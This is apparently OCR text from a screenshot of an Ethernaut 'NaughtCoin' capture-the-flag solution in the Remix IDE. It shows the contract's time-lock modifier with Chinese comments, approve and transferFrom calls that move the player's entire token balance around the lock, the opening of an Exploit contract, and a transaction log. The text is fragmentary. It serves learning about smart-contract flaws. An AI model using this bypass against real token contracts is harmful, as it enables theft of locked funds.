 DEPLOY & RUN TRANSACTIONS
approve
spender: 0xDAF9f32eB62f9aCFD0Ea
amount: 1000000000000000000000
Calldata ... transact
decreaseAllo address spender, uint256
increaseAllow address spender, uint256
transfer address _to, uint256 _valu
transferFrom
from: 0x95d1b3b4d63A175DF44
to: 0xdaf9f32eb62f9acfd0ea01
amount: 1000000000000000000000
Calldata ... transact
allowance address owner, address sp
0: uint256: 1000000000000000000000
000
balanceOf 0x95d1b3b4d63A175DF4
0: uint256: 0
decimals
INITIAL_SUP
name
player
1
Home NaughtCoin\NaughtCoin.sol
15
16 // 构造器初始化erc20，将INITIAL_SUPPLY数量的erc20代币mint给玩家
17 constructor(address _player)
18 ERC20('NaughtCoin', '0x0') {
19 player = _player;
20 INITIAL_SUPPLY = 1000000 * (10**uint256(decimals()));
21 // _totalSupply = INITIAL_SUPPLY;
22 // _balances[player] = INITIAL_SUPPLY;
23 _mint(player, INITIAL_SUPPLY);
24 emit Transfer(address(0), player, INITIAL_SUPPLY);
25 }
26
27 // transfer方法时一个被lockTokens修饰器修饰的方法发送erc20给其他地址
28 function transfer(address _to, uint256 _value) override public lockTokens returns(bool) {
29 super.transfer(_to, _value);
30 }
31
32 // lockTokens修饰器判断发送者是不是玩家，是的话需要等10年！其他玩家正常调用
33 modifier lockTokens() {
34 if (msg.sender == player) {
35 require(block.timestamp > timeLock);
切换账户后发送player所有余额到本账户
36 _;
37 } else {
38 _;
39 }
40 }
41 }
42
43 contract Exploit {
44 NaughtCoin coin;
0 listen on all transactions Search with transaction hash or address
hash: 0x25e...7197d Debug
调用后player归零
call to NaughtCoin.balanceOf
CALL [call] from: 0xDAF9f32eB62f9aCFD0Ea012a633F7D327467cBfD to: Exploit.(fallback) data: 0x70a...a9cbe Debug
>